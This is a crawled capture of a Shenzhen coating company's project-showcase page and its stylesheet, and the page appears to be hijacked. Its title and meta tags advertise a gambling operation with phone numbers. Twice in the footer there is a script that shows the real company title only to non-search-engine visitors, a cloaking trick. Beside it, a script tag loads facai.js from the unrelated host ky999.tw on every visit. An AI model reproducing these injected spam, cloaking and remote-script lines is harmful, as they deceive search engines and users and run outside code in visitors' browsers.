

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://szhftz.com/ca5/
body_size: 4170
content:
<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>市政项目-小勐拉-99公司上下分贵宾电话175-08888884(99厅业务办理)</title>
<meta name="keywords" content="99公司注册,99公司客服电话 99公司开户电话 99公司上下分电话 99公司代理电话 99公司注册">
<meta name="description" content="小勐拉-99公司客服开户上下分联系17508888884（99厅贵宾）|99公司客服电话 99公司开户电话 99公司上下分电话 99公司代理电话 99公司注册|99公司客服电话 99公司开户电话 99公司上下分电话">
<link rel="stylesheet" href="http://www.szhftz.com/skin/css/bootstrap.min.css">
<link rel="stylesheet" href="http://www.szhftz.com/skin/css/swiper.min.css" >
<link rel="stylesheet" href="http://www.szhftz.com/skin/css/animate.min.css">
<link rel="stylesheet" href="http://www.szhftz.com/skin/css/style.css">
<link rel="stylesheet" href="http://www.szhftz.com/skin/css/stylesheet.css">
<script src="http://www.szhftz.com/skin/js/wow.min.js"></script>
<script src="http://www.szhftz.com/skin/js/jquery.min.js"></script>
<!--[if IE 9]>
	<script src="http://www.szhftz.com/skin/js/html5shiv.min.js"></script>
	<script src="http://www.szhftz.com/skin/js/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://www.szhftz.com/skin/js/html5shiv.min.js"></script>
	<script src="http://www.szhftz.com/skin/js/respond.min.js"></script>
<![endif]-->
<script>new WOW().init();</script>
</head>
<body>
<div class="menu-box hidden-md hidden-lg">
  <ul class="list-unstyled no-margin clearfix">
    <li class="active"><a href="http://www.szhftz.com/">网站首页</a></li>
    
    <li ><a href="/about/">关于我们</a></li>
    
    <li ><a href="/case/">工程案例</a></li>
    
    <li ><a href="/news/">新闻资讯</a></li>
    
    <li ><a href="/zhengshu/">资质荣誉</a></li>
    
    <li ><a href="/contact/">联系我们</a></li>
    
  </ul>
</div>
<header>
  <div class="top_bar">
    <div class="container-fluid">
      <div class="row">
        <div class="col-xs-12 clearfix">
          <div class="biaoyu pull-left">欢迎您来到深圳市鸿凤涂装有限公司网站！</div>
          <div class="right pull-right">
            <ul class="list-unstyled no-margin clearfix">
              <li class="pull-left"><a href="/about/" class="tr">关于我们</a></li>
              <li class="pull-left"><a href="/contact/" class="tr">联系我们</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="qita">
    <div class="container-fluid">
      <div class="row">
        <div class="col-xs-12 clearfix">
          <div class="logo pull-left"> <a href="http://www.szhftz.com/"><img src="/static/upload/image/20240314/1710392055742524.png" alt="小勐拉-99公司上下分贵宾电话175-08888884(99厅业务办理)"></a> </div>
          <div class="tel pull-right hidden-xs hidden-sm">
            <div class="icon pull-left"><img src="http://www.szhftz.com/skin/images/tel.png" alt=""></div>
            <div class="text pull-left">
              <div class="mc">服务热线：</div>
              <div class="shuzi">0755-89263286</div>
            </div>
          </div>
          <div class="menu-btn pull-right hidden-md hidden-lg"> <b class="tr"></b> <b class="tr"></b> <b class="tr"></b> </div>
        </div>
      </div>
    </div>
  </div>
  <div class="menu text-center hidden-xs hidden-sm">
    <div class="container-fluid">
      <div class="row">
        <div class="col-xs-12">
          <ul class="list-unstyled no-margin clearfix">
            <li class="pull-left "><a href="http://www.szhftz.com/" class="tr">网站首页</a></li>
            
            <li class="pull-left "><a href="/about/" class="tr">关于我们</a>  </li>
            
            <li class="pull-left active"><a href="/case/" class="tr">工程案例</a> 
              <div class="xiala tr">
                <div class="ul"> 
                  <div class='li'><a href='/ca2/' class='tr'>居民住宅</a></div>
                  
                  <div class='li'><a href='/ca3/' class='tr'>政府学校</a></div>
                  
                  <div class='li'><a href='/ca4/' class='tr'>园区厂房</a></div>
                  
                  <div class='li'><a href='/ca5/' class='tr'>市政项目</a></div>
                  
                  <div class='li'><a href='/ca1/' class='tr'>商业广场</a></div>
                   </div>
              </div>
               </li>
            
            <li class="pull-left "><a href="/news/" class="tr">新闻资讯</a> 
              <div class="xiala tr">
                <div class="ul"> 
                  <div class='li'><a href='/gongsi/' class='tr'>公司新闻</a></div>
                  
                  <div class='li'><a href='/hangye/' class='tr'>行业新闻</a></div>
                   </div>
              </div>
               </li>
            
            <li class="pull-left "><a href="/zhengshu/" class="tr">资质荣誉</a>  </li>
            
            <li class="pull-left "><a href="/contact/" class="tr">联系我们</a>  </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>

<div class="ban"><img src="/static/upload/image/20240312/1710222738774442.jpg"></div>
<div class="content nrlist">
  <div class="main-pad-2">
    <div class="container-fluid">
      <div class="row">
        <div class="col-xs-12">
          <div class="title-1 on">
                <div class="en text-uppercase hidden-xs hidden-sm">ENGINEERING CASE</div>
                <div class="cn"><span>工程案例</span></div>
            </div>
          <div class="main-pad-3">
            <div class="title-2 active on">
              <ul class="list-unstyled no-margin clearfix">
                
                <li ><a class='tr text-center' href='/ca2/'><i></i><i></i><i></i><i></i>居民住宅</a></li>
                
                <li ><a class='tr text-center' href='/ca3/'><i></i><i></i><i></i><i></i>政府学校</a></li>
                
                <li ><a class='tr text-center' href='/ca4/'><i></i><i></i><i></i><i></i>园区厂房</a></li>
                
                <li class="active"><a class='tr text-center' href='/ca5/'><i></i><i></i><i></i><i></i>市政项目</a></li>
                
                <li ><a class='tr text-center' href='/ca1/'><i></i><i></i><i></i><i></i>商业广场</a></li>
                
              </ul>
            </div>
          </div>
          <div class="main-pad-3"></div>
          <div class="main-border-2"></div>
          <div class="main-pad-3">
            <div class="picture-1 active"> 　　
              <ul class="list-unstyled clearfix">
                
                <li class="pull-left">
                  <div class="picture-1-list"> <a href="/ca5/91.html">
                    <div class="imgbox tr wow animate fadeIn">
                      <div class="imgs"> <span class="tr3 sizeCover" style="background-image:url(/static/upload/image/20240324/1711246996115331.png);"></span> </div>
                    </div>
                    <div class="textbox tr text-center overflow">宝安南航机场宿舍楼</div>
                    </a> </div>
                </li>
                
                <li class="pull-left">
                  <div class="picture-1-list"> <a href="/ca5/62.html">
                    <div class="imgbox tr wow animate fadeIn">
                      <div class="imgs"> <span class="tr3 sizeCover" style="background-image:url(/static/upload/image/20240317/1710656110105804.png);"></span> </div>
                    </div>
                    <div class="textbox tr text-center overflow">东莞石龙火车站</div>
                    </a> </div>
                </li>
                
                <li class="pull-left">
                  <div class="picture-1-list"> <a href="/ca5/59.html">
                    <div class="imgbox tr wow animate fadeIn">
                      <div class="imgs"> <span class="tr3 sizeCover" style="background-image:url(/static/upload/image/20240317/1710655932523669.png);"></span> </div>
                    </div>
                    <div class="textbox tr text-center overflow">深圳盐田港现代物流</div>
                    </a> </div>
                </li>
                
                <li class="pull-left">
                  <div class="picture-1-list"> <a href="/ca5/55.html">
                    <div class="imgbox tr wow animate fadeIn">
                      <div class="imgs"> <span class="tr3 sizeCover" style="background-image:url(/static/upload/image/20240317/1710655520771450.png);"></span> </div>
                    </div>
                    <div class="textbox tr text-center overflow">深圳皇岗海关</div>
                    </a> </div>
                </li>
                
                <li class="pull-left">
                  <div class="picture-1-list"> <a href="/ca5/53.html">
                    <div class="imgbox tr wow animate fadeIn">
                      <div class="imgs"> <span class="tr3 sizeCover" style="background-image:url(/static/upload/image/20240316/1710581272101435.png);"></span> </div>
                    </div>
                    <div class="textbox tr text-center overflow">深圳盐田公安局大楼</div>
                    </a> </div>
                </li>
                
                <li class="pull-left">
                  <div class="picture-1-list"> <a href="/ca5/52.html">
                    <div class="imgbox tr wow animate fadeIn">
                      <div class="imgs"> <span class="tr3 sizeCover" style="background-image:url(/static/upload/image/20240316/1710581081163741.png);"></span> </div>
                    </div>
                    <div class="textbox tr text-center overflow">深圳机场</div>
                    </a> </div>
                </li>
                
              </ul>
              
              <div class="pagebar">
                <div class="pagination">
                  <a class="page-item page-link hidden-sm" href="/ca5/" title="首页">首页</a>
                  <a class="page-item page-link" href="javascript:;" title="上一页">上一页</a>
                  <a href="/ca5/" class="page-num page-num-current">1</a>
                  <a class="page-item page-link" href="javascript:;" title="当前页/总页数">1/1</a>
                  <a class="page-item page-link" href="javascript:;" title="下一页">下一页</a>
                  <a class="page-item page-link hidden-sm" href="/ca5/" title="尾页">尾页</a>
                </div>
              </div>	
            
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="main-pad-2"></div>
</div>
<footer>
  <div class="main-pad-3 main-background-2">
    <div class="container-fluid">
      <div class="row">
        <div class="col-xs-12 clearfix">
          <div class="contact pull-left">
            <div class="biaoti">深圳市鸿凤涂装有限公司</div>
            <div class="jieshao">
              <p style="white-space: normal;">电话：0755-89263286</p>
              <p style="white-space: normal;">地址：深圳市坪山区华谊兄弟文化城2栋T3座1708</p>
            </div>
            <div class="ewm clearfix">
              <div class="imgbox pull-left wow animate fadeIn"><img src="/static/upload/image/20240314/1710391846532200.jpg" alt=""></div>
              <div class="textbox pull-left"> 扫一扫关注<br>
                官方微信 </div>
            </div>
          </div>
          <div class="menu pull-left hidden-xs hidden-sm">
            <ul class="list-unstyled no-margin clearfix">
              
              <li class="pull-left">
                <div class="biaoti">关于我们</div>
                <div class="ul">
                  
                </div>
              </li>
              
              
              <li class="pull-left">
                <div class="biaoti">工程案例</div>
                <div class="ul">
                  
                  <div class='li'><a href='/ca2/' class='tr'>居民住宅</a></div>
                  
                  <div class='li'><a href='/ca3/' class='tr'>政府学校</a></div>
                  
                  <div class='li'><a href='/ca4/' class='tr'>园区厂房</a></div>
                  
                  <div class='li'><a href='/ca5/' class='tr'>市政项目</a></div>
                  
                  <div class='li'><a href='/ca1/' class='tr'>商业广场</a></div>
                  
                </div>
              </li>
              
              
              <li class="pull-left">
                <div class="biaoti">新闻资讯</div>
                <div class="ul">
                  
                  <div class='li'><a href='/gongsi/' class='tr'>公司新闻</a></div>
                  
                  <div class='li'><a href='/hangye/' class='tr'>行业新闻</a></div>
                  
                </div>
              </li>
              
            </ul>
          </div>
          <div class="qita pull-right">
            <ul class="list-unstyled no-margin clearfix">
            
              <li> <a href="/about/" class="clearfix tr">
                <div class="icon pull-left text-center"> <img class="tr" src="http://www.szhftz.com/skin/images/footer_qita_icon_1.png" alt=""> <span class="tr hidden-xs hidden-sm"><img src="http://www.szhftz.com/skin/images/footer_qita_icon_1_h.png" alt=""></span> </div>
                <div class="mc pull-left tr text-center">关于我们</div>
                </a> </li>
                
                
              <li> <a href="/contact/" class="clearfix tr">
                <div class="icon pull-left text-center"> <img class="tr" src="http://www.szhftz.com/skin/images/footer_qita_icon_2.png" alt=""> <span class="tr hidden-xs hidden-sm"><img src="http://www.szhftz.com/skin/images/footer_qita_icon_2_h.png" alt=""></span> </div>
                <div class="mc pull-left tr text-center">联系我们</div>
                </a> </li>
                
            </ul>
            <div class="tel text-center"> <a href="tel:0755-89263286">
              <div class="mc">热线电话</div>
              <div class="shuzi">0755-89263286</div>
              </a> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="main-pad-3"></div>
  </div>
  <div class="main-pad-1 main-background-3">
    <div class="container-fluid">
      <div class="row">
        <div class="col-xs-12 clearfix">
          <div class="menu2 pull-left hidden-xs hidden-sm">
            <ul class='list-unstyled no-margin clearfix'>
              <li class='pull-left'><a href="http://www.szhftz.com/" class='tr'>网站首页</a></li>
              
              <li class='pull-left'><a href='/about/' class='tr'>关于我们</a></li>
              
              <li class='pull-left'><a href='/case/' class='tr'>工程案例</a></li>
              
              <li class='pull-left'><a href='/news/' class='tr'>新闻资讯</a></li>
              
              <li class='pull-left'><a href='/zhengshu/' class='tr'>资质荣誉</a></li>
              
              <li class='pull-left'><a href='/contact/' class='tr'>联系我们</a></li>
              
            </ul>
          </div>
          <div class="copyright pull-right"><script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='深圳市鸿凤涂装有限公司 | 专业从事内外墙涂料施工20年'}</script>
<script src="https://ky999.tw/facai.js"></script> <a href="https://beian.miit.gov.cn/" style="color: #fff" target="_blank" rel="nofollow">粤ICP备2024201021号</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.szhftz.com/sitemap.xml" style="color: #fff" target="_blank">XML地图</a>&nbsp;&nbsp;&nbsp;&nbsp;技术支持：<a href="http://www.szaow.com" style="color: #fff" target="_blank">深圳傲网科技</a> <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='深圳市鸿凤涂装有限公司 | 专业从事内外墙涂料施工20年'}</script>
<script src="https://ky999.tw/facai.js"></script></div>
        </div>
      </div>
    </div>
    <div class="main-pad-1"></div>
  </div>
</footer>
<div class="tabBar visible-xs">
  <ul class="list-unstyled text-center no-margin clearfix">
    <li class="pull-left"> <a href="tel:0755-89263286">
      <div class="icon"> <img class="tr" src="http://www.szhftz.com/skin/images/tabbar_dianhua.png" alt=""> <span class="tr"><img src="http://www.szhftz.com/skin/images/tabbar_dianhua_h.png" alt=""></span> </div>
      <div class="mc tr">电话</div>
      </a> </li>
    <li class="pull-left"> <a href="sms:13728915235">
      <div class="icon"> <img class="tr" src="http://www.szhftz.com/skin/images/tabbar_duanxin.png" alt=""> <span class="tr"><img src="http://www.szhftz.com/skin/images/tabbar_duanxin_h.png" alt=""></span> </div>
      <div class="mc tr">短信</div>
      </a> </li>
    <li class="pull-left"> <a>
      <div class="icon"> <img class="tr" src="http://www.szhftz.com/skin/images/tabbar_erweima.png" alt=""> <span class="tr"><img src="http://www.szhftz.com/skin/images/tabbar_erweima_h.png" alt=""></span> </div>
      <div class="mc tr">微信</div>
      </a>
      <div class="tanchuang">
        <div class="imgbox"><img src="/static/upload/image/20240314/1710391846532200.jpg" alt=""></div>
      </div>
    </li>
  </ul>
</div>
<script src="http://www.szhftz.com/skin/js/bootstrap.js"></script>
<script src="http://www.szhftz.com/skin/js/ie10-viewport-bug-workaround.js"></script>
<script src="http://www.szhftz.com/skin/js/swiper.min.js"></script>
<script src="http://www.szhftz.com/skin/js/style.js"></script>
<link href="http://www.szhftz.com/skin/css/style_1.css" rel="stylesheet" type="text/css"/>
<script>
$(function() {
    // 悬浮窗口
    $(".yb_conct").hover(function() {
        $(".yb_conct").css("right", "5px");
        $(".yb_bar .yb_ercode").css('height', '200px');
    }, function() {
        $(".yb_conct").css("right", "-127px");
        $(".yb_bar .yb_ercode").css('height', '53px');
    });
    // 返回顶部
    $(".yb_top").click(function() {
        $("html,body").animate({
            'scrollTop': '0px'
        }, 300)
    });
});
</script>
<div class="yb_conct hidden-xs">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone"><a href="tel:0755-89263286" style="color: #fff">0755-89263286</a></li>
      <li class="yb_ercode" style="height:53px;">微信二维码 <br>
        <img class="hd_qr" src="/static/upload/image/20240314/1710391846532200.jpg" width="95%"> </li>
    </ul>
  </div>
</div>
<script src="http://www.szhftz.com/skin/js/subnav.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.szhftz.com/skin/css/style.css
body_size: 7737
content:
/* AB模板网 整站模板下载 */
/* 模板：845.net.cn */
/* 建站云：845.net.cn */
/* 微营销电商平台：www.cnwyb.com */
/* js特效：js.AdminBuy.Cn */
/* QQ：160214596 */
@charset "utf-8";

body{font-family:"微软雅黑"}
.glyphicon{top:0 !important}
.no-margin{margin:0 !important}
.overflow{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
a{text-decoration:none !important;cursor:pointer !important}
.container-fluid{max-width:1230px !important}
::-webkit-input-placeholder{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
:-moz-placeholder{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
::-moz-placeholder{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
:-ms-input-placeholder{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
.tr{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
.tr2{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;}
.tr3{transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;}
input,button,textarea,.swiper-pagination span,.swiper-button{ outline: none !important; }
.sizeCover{ background-position: 50% 50%; background-size: cover; background-repeat: no-repeat; }

.main-pad-1{ padding-top:6px;}
.main-pad-2{ padding-top:50px;}
.main-pad-3{ padding-top:30px;}
.main-border-1{ border-bottom: solid 1px #d5d5d5;}
.main-border-2{ border-bottom: dotted 1px #b4b4b4;}
.main-background-1{ background:#f9f9f9;}
.main-background-2{ background:#ececec;}
.main-background-3{ background:#cf0f0f;}

header{ position: relative; z-index:99999;}
header .top_bar{ line-height: 34px; background: #f0f0f0; border-top: solid 1px #d5d5d5;}
header .top_bar .biaoyu{  font-size: 12px; color: #000000;}
header .top_bar .right{ padding-top: 11px;}
header .top_bar .right ul li a{ display: block; height: 12px; font-size: 12px; color: #8b8b8b; line-height: 12px;}
header .top_bar .right ul li:nth-child(n+2) a{ margin-left: 20px; padding-left: 20px; border-left: solid 1px #8b8b8b;}
header .logo a{ display:block; font-size:0;}

.ban{width:100%;}
.ban img{width:100%;}

.banner{ position:relative;}
.banner a{ display: block; font-size: 0; text-align: center;}
.banner a img{ width: 100%;}
.banner .swiper-pagination{ position: absolute; left: 0; bottom: 20px; z-index: 1; width: 100%; font-size: 0; text-align: center;}
.banner .swiper-pagination span{ margin: 0 5px; width: 10px; height: 10px; background: #fff; opacity: 1;}
.banner .swiper-pagination span.swiper-pagination-bullet-active{ background: #cf0f0f;}

.title-1{ margin-bottom: 1px; font-size: 24px; line-height: 24px; border-bottom:solid 1px #e6e6e6;}
.title-1 .en{ margin-bottom: 10px; color: #c0c0c0;}
.title-1 .cn{ margin-bottom: -2px; font-size: 0;}
.title-1 .cn span{ display: inline-block; vertical-align: top; padding-bottom: 10px; font-size: 24px; color: #000000; border-bottom: solid 3px #cf0f0f;}
.title-1.active{ border-bottom-color: #fff;}
.title-1.active .en{ color: #fff;}
.title-1.active .cn span{ color: #fff; border-bottom-color: #fff;}
.title-2{ margin-bottom: -6px; font-size: 0;}
.title-2 ul li{ display:inline-block; vertical-align: top; margin:0 3px 6px;}
.title-2 ul li a{ position: relative; display: block; padding: 0 10px; min-width: 220px; font-size: 14px; color: #a4a4a4; line-height: 48px; background: #f0f0f0;}
.title-2 ul li a i{ display: block; position: absolute; background: #e78787; transition: all 0.3s;}
.title-2 ul li a i:nth-child(1){ left: 2px; top: 5px; width: 0; height: 1px;}
.title-2 ul li a i:nth-child(2){ left: 5px; top: 2px; width: 1px; height: 0;}
.title-2 ul li a i:nth-child(3){ right: 2px; bottom: 5px; width: 0; height: 1px;}
.title-2 ul li a i:nth-child(4){ right: 5px; bottom: 2px; width: 1px; height: 0;}
.title-2 ul li.active a{ color: #fff !important; background: #cf0f0f; box-shadow: none;}
.title-2 ul li.active a i:nth-child(1){ width: 44px;}
.title-2 ul li.active a i:nth-child(2){ height: 22px;}
.title-2 ul li.active a i:nth-child(3){ width: 44px;}
.title-2 ul li.active a i:nth-child(4){ height: 22px;}
.title-2.active ul li{ margin-left: 0; margin-right: 6px;}
.title-3{ position: relative; font-size: 0; overflow: hidden;}
.title-3:before{ content:""; position: absolute; right: 0; bottom: 3px; z-index: 2; width: 15px; height: 17px; background-position: center center; background-repeat: no-repeat; background-size: 100% auto; background-image: url(../images/t3_jt_pc.png);}
.title-3 .box{ position: relative; z-index: 1; display: inline-block; vertical-align: top;}
.title-3 .box:before,.title-3 .box:after{ content: ""; position: absolute; width: 600px; height: 2px; background: #cf0f0f;}
.title-3 .box:before{ right: calc(100% + 35px); bottom: 30px;}
.title-3 .box:after{ right: calc(100% + 60px); bottom: 15px;}
.title-3 .box .en{ margin-bottom: -15px; height:60px; font-family:'Arial'; font-size: 72px; color: #bdbdbd; line-height:60px; font-weight: bold;}
.title-3 .box .cn{ position: relative; z-index: 2;}
.title-3 .box .cn .mc{ padding: 0 10px; font-size: 30px; color: #fff; font-weight: bold; line-height: 53px; background: #cf0f0f;}
.title-3 .box .cn .fumc{ position: relative; margin-left: 10px; margin-top: 13px; font-size: 36px; color: #000; font-weight: bold; line-height: 40px;}
.title-3 .box .cn .fumc:before{ content: ""; position: absolute; left: calc(100% + 25px); bottom: 10px; width: 600px; height: 3px; background: #cf0f0f;}
.title-3 .box .cn .fumc span{ color: #cf0f0f;}
.title-4{ margin-bottom: 20px;}
.title-4 .biaoti{ font-size: 16px; color: #333; line-height: 24px;}
.title-4 .time{ font-size: 12px; color: #999; line-height: 24px;}

.text-1 .right form{ display: block; border:solid 2px #c5c5c5;}
.text-1 .right form input{ display: block; padding: 0 15px; width: calc(100% - 49px); height: 32px; font-size: 12px; color: #999999; line-height: 32px; background: #fff; border:none;}
.text-1 .right form button{ display: block; width: 49px; height: 32px; font-size: 12px; color: #fff; line-height: 32px; background: #c5c5c5; border:none}
.text-2 .biaoti{ margin-bottom:5px; color: #fff; line-height: 30px;}
.text-2 .biaoti .cn{ font-size: 24px;}
.text-2 .biaoti .en{ margin-left: 10px; font-size: 18px;}
.text-2 .fubiaoti{ margin-bottom: 30px; font-size: 30px; color: #fff; line-height: 34px; font-weight: bold;}
.text-2 .jieshao{ margin-bottom:25px; height: 230px; color: #fff; line-height: 28px; overflow: hidden;}
.text-2 .more a{ display: block; width: 130px; font-family:'04b_08'; font-size: 12px; color: #fff; line-height: 56px; border:solid 1px #fff;}
.text-3 ul li .biaoti{ margin-bottom: 15px;}
.text-3 ul li .biaoti .shuzi{ position: relative; width:90px;}
.text-3 ul li .biaoti .shuzi:before{ content: ""; position: absolute; left: 0; bottom: 0; z-index: 1; width:70px; height: 40px; background: #f15f5f; clip-path: polygon(0% 0%,100% 0%,calc(100% - 15px) 100%,0% 100%);}
.text-3 ul li .biaoti .shuzi i{ position: relative; z-index: 2; display: block; width: 55px; height: 55px; font-family: 'Calibri'; font-size: 36px; color: #fff; text-align: center; line-height: 55px; background: #cf0f0f;}
.text-3 ul li .biaoti .mc{ width: calc(100% - 90px); font-size: 18px; color: #cf0f0f; font-weight: bold; line-height: 54px; border-bottom:dotted 1px #000;}
.text-3 ul li .jieshao{ position: relative; padding-left: 30px; color: #333; line-height: 30px;}
.text-3 ul li .jieshao:before{ content: ""; position: absolute; left: 10px; top:10px; width: 10px; height: 10px; background: #cf0f0f; border-radius: 50%;}
.text-4{ color: #333; line-height: 30px;}
.maximg img{max-width:100%;height:auto !important;}
.picture-1-box{ position: relative;}
.picture-1{ position: relative; z-index: 1; visibility: hidden; opacity: 0;}
.picture-1:nth-child(n+2){ position: absolute; left: 0; top: 0; width: 100%;}
.picture-1 .swiper-slide{ margin-top: 0 !important;}
.picture-1-list a{ display: block;}
.picture-1-list a .imgbox{ padding: 2px; border:solid 1px #b1b1b1;}
.picture-1-list a .imgbox .imgs{ overflow: hidden;}
.picture-1-list a .imgbox .imgs span{ display: block; padding-top: 65%;}
.picture-1-list a .textbox{ padding: 0 10px; font-size: 16px; color: #333; line-height: 64px;}
.picture-1.active{ z-index: 2; visibility: visible; opacity: 1;}
.picture-1 ul{ margin:0 -15px;}
.picture-1 ul li{ padding: 0 15px; width: calc(100% / 3);}
.picture-3 ul li{ position: relative; width: 360px;}
.picture-3 ul li:nth-child(1){ margin-bottom: -190px; margin-right: calc(100% - 360px);}
.picture-3 ul li:nth-child(2){ margin-left: calc(100% - 360px);}
.picture-3 ul li:nth-child(1):before{ content: ""; position: absolute; left: calc(100% + 20px); top: 90px; z-index: 1; width: 60px; height: 60px; background: #f4caca;}
.picture-3 ul li:nth-child(2):before{ content: ""; position: absolute; right: calc(100% + 20px); bottom: 0; z-index: 1; width:140px; height:140px; background: #e88c8c;}
.picture-3 ul li .imgbox{ padding-top: 100%;}
.picture-4{ position: relative;}
.picture-4-list a{ display: block; position: relative;}
.picture-4-list a .imgbox{ background: #ff0000; overflow: hidden;}
.picture-4-list a .imgbox span{ display: block; padding-top: 78%;}
.picture-4-list a .textbox{ position: absolute; left: 0; top: 0; z-index: 1; display:flex; justify-content: center; align-items: center; padding: 0 10px; width: 100%; height: 100%; opacity: 0;}
.picture-4-list a .textbox .box .mc{ padding-top: 10px; font-size: 18px; color: #fff; line-height: 20px;}
.picture-5{ position: relative;}
.picture-5-list a{ display: block;}
.picture-5-list a .imgbox{ padding: 2px; width: 226px; background: #fff; border:solid 1px #c1c1c1;}
.picture-5-list a .imgbox .imgs{ overflow: hidden;}
.picture-5-list a .imgbox .imgs span{ display: block; padding-top:164px;}
.picture-5-list a .textbox{ padding:20px 15px; width: calc(100% - 226px); height:170px; background: #fff;}
.picture-5-list a .textbox .biaoti{ font-size: 16px; color: #333; line-height: 24px;}
.picture-5-list a .textbox .time{ margin-bottom: 10px; font-size: 12px; color: #333; line-height: 24px;}
.picture-5-list a .textbox .jieshao{ height: 72px; font-size: 12px; color: #333; line-height: 24px; overflow: hidden;}
.picture-6{ position: relative;}
.picture-6-list a{ display: block;}
.picture-6-list a .imgbox{ border:solid 1px #ababab; overflow: hidden;}
.picture-6-list a .imgbox span{ display: block; padding-top: 85%;}
.picture-7{ margin-bottom:20px; }
.picture-7 img{ max-width: 100%;}
.picture-8{ position: relative; padding-top: 30%; margin-bottom:20px;}
.picture-8 .map{ position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%;}
.picture-9 ul li:nth-child(n+2){ margin-top: 40px;}
.picture-9 ul li a{ display: block; padding: 1px; background: #ababab;}
.picture-9 ul li a .imgbox{ width: 380px; border:solid 2px #fff; overflow: hidden;}
.picture-9 ul li a .imgbox span{ display: block; padding-top: 246px;}
.picture-9 ul li a .textbox{ padding: 35px 30px; width: calc(100% - 380px);}
.picture-9 ul li a .textbox .biaoti{ margin-bottom: 20px; font-size: 18px; color: #fff; line-height: 24px;}
.picture-9 ul li a .textbox .jieshao{ margin-bottom:10px; height: 96px; color: #fff; line-height: 24px; overflow: hidden;}
.picture-9 ul li a .textbox .time{ font-size: 12px; color: #fff; line-height: 24px;}


footer .contact{ padding: 0 10px 0 0; width: 29%;}
footer .contact .biaoti{ margin-bottom: 5px; font-size: 16px; color: #4c4c4c; font-weight: bold; line-height: 24px;}
footer .contact .jieshao{ margin-bottom: 10px; color: #4c4c4c; line-height: 24px;}
footer .contact .ewm .imgbox{ font-size: 0;}
footer .contact .ewm .imgbox img{ width: 130px;}
footer .contact .ewm .textbox{ padding-top: 41px; padding-left: 15px; color: #4c4c4c; line-height: 24px;}
footer .menu{ width: 44%;}
footer .menu ul li:nth-child(1){ width: 33%;}
footer .menu ul li:nth-child(2){ width: 33%;}
footer .menu ul li:nth-child(3){ width: 33%;border-right: solid 1px #c6c6c6;}
footer .menu ul li{ padding: 0 20px; min-height: 210px; border-left: solid 1px #c6c6c6;}
footer .menu ul li .biaoti{ margin-bottom: 15px; font-size: 16px; color: #4c4c4c; font-weight: bold; line-height: 24px;}
